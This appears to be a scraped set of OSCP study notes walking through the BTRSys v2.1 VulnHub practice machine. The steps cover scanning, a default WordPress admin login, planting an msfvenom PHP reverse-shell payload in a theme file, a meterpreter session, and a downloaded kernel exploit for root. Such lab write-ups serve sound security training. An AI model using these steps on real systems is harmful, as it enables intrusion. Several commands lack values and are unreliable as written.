OSCP Learning Notes - Capstone(2)
BTRSys v2.1 Walkthrough
Preparation:
Download the BTRSys virtual machine from the following website:
https://www.vulnhub.com/entry/btrsys-v21,196/
1. Find the IP address of the BTRSys virtual machine.
netdiscover -r 10.0.0.0/




2. Perform the TCP/UDP scan using Nmap to find the potential vulnerabilities.
nmap -Pn -sS --stats-every 3m --max-retries --max-scan-delay --defeat-rst-ratelimit -T4 -p1- -oN /root/Delete/tcp1.txt 10.0.0.29
nmap -nvv -Pn- -sSV -p ,, --version-intensity -A -oN /root/Delete/tcp2.txt 10.0.0.29
nmap -Pn --top-ports -sU --stats-every 3m --max-retries -T3 -oN /root/Delete/udp.txt 10.0.0.29
3. Browse the target website(http://10.0.0.29) through Firefox.
4. Try to scan the file structure of the target server using the tool Nikto.
nikto -h 10.0.0.29


Browse the target website(http://10.0.0.29/robots.txt) through Firefox.

Browse the target website(http://10.0.0.29/robots.txt) through Firefox.
Try to login in the WordPress using default username/password(admin/admin).

Ahaaa! Login in the admin page successfully.


Go to the Edit Themes page.



5. List all the payload in Kali Linux
msfvenom -l payload
Set the payload module and parameters.
msfvenom -p php/meterpreter/reverse_tcp lhost=10.0.0.26 lport= -f raw

Copy, Paste and upload the generated PHP exploit code to the Wordpress website.

6. Start the Metasploit on the Kali Linux and choose the proper module. Then set the payload module and parameters.
use exploit/multi/handler set payload php/meterpreter/reverse_tcp set lhost 10.0.0.26


Browse the edited page(http://10.0.0.29/wordpress/wp-content/themes/twentyfourteen/404.php) through Firefox.
So the communication between Kali Linux and BTRSys is established.
Execute the command help to find the commands we can grab.
Core Commands
============= Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
guid Get the session GUID
help Help menu
info Displays information about a Post module
irb Open an interactive Ruby shell on the current session
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
migrate Migrate the server to another process
pry Open the Pry debugger on the current session
quit Terminate the meterpreter session
read Reads data from a channel
resource Run the commands stored in a file
run Executes a meterpreter script or Post module
secure (Re)Negotiate TLV packet encryption on the session
sessions Quickly switch to another session
set_timeouts Set the current session timeout values
sleep Force Meterpreter to go quiet, then re-establish session.
transport Change the current transport mechanism
use Deprecated alias for "load"
uuid Get the UUID for the current session
write Writes data to a channel Stdapi: File system Commands
============================ Command Description
------- -----------
cat Read the contents of a file to the screen
cd Change directory
checksum Retrieve the checksum of a file
chmod Change the permissions of a file
cp Copy source to destination
dir List files (alias for ls)
download Download a file or directory
edit Edit a file
getlwd Print local working directory
getwd Print working directory
lcd Change local working directory
lls List local files
lpwd Print local working directory
ls List files
mkdir Make directory
mv Move source to destination
pwd Print working directory
rm Delete the specified file
rmdir Remove directory
search Search for files
upload Upload a file or directory Stdapi: Networking Commands
=========================== Command Description
------- -----------
portfwd Forward a local port to a remote service Stdapi: System Commands
======================= Command Description
------- -----------
execute Execute a command
getenv Get one or more environment variable values
getpid Get the current process identifier
getuid Get the user that the server is running as
kill Terminate a process
localtime Displays the target system's local date and time
pgrep Filter processes by name
pkill Terminate processes by name
ps List running processes
shell Drop into a system command shell
sysinfo Gets information about the remote system, such as OS Stdapi: Audio Output Commands
============================= Command Description
------- -----------
play play an audio file on target system, nothing written on disk
Find the Kernel version and current username of the BTRSys server.
sysinfo getuid


7. Try to find the vulnerabilities related to Linux ubuntu 4.4.0-62-generic in the Exploit Database. Then download and copy the exploit code file to the folder /var/www/html.
https://www.exploit-db.com/exploits/41458



Compile the source code and download the executable file to BTRSys server.
gcc -o exploit .c
wget http://10.0.0.26/exploit
Ahaaa! We get the root privilege by executing the exploit file.
OSCP Learning Notes - Capstone(2)的更多相关文章
- OSCP Learning Notes - Capstone(4)
SickOS 1.2 Walkthrough Preparation: Down load the SickOS virtual machines from the following website ...
- OSCP Learning Notes - Capstone(3)
DroopyCTF Walkthrough Preparation: Download the DroopyCTF virtual machine from the following website ...
- OSCP Learning Notes - Capstone(1)
Kioptrix Level 1.1 Walkthrough Preparation: Download the virtual machine from the following website ...
- OSCP Learning Notes - Overview
Prerequisites: Knowledge of scripting languages(Bash/Pyhon) Understanding of basic networking concep ...
- OSCP Learning Notes - Buffer Overflows(3)
Finding Bad Characters 1. Find the bad charaters in the following website: https://bulbsecurity.com/ ...
- OSCP Learning Notes - Buffer Overflows(2)
Finding the Offset 1. Use the Metasploite pattern_create.rb tool to create 5900 characters. /usr/sha ...
- OSCP Learning Notes - Buffer Overflows(1)
Introduction to Buffer Overflows Anatomy of Memory Anatomy of the Stack Fuzzing Tools: Vulnserver - ...
- OSCP Learning Notes - Netcat
Introduction to Netcat Connecting va Listening Bind Shells Attacker connects to victim on listening ...
- OSCP Learning Notes - Enumeration(4)
DNS Enumeration 1. Host Tool host is a simple utility for performing DNS lookups. It is normally use ...
随机推荐
- position中的四种属性
Position有四个属性值,分别是static .fixed. relative .absolute. 第一个属性值是static,这是position的默认属性,一般我们都不会用到它,所以也很少提 ...
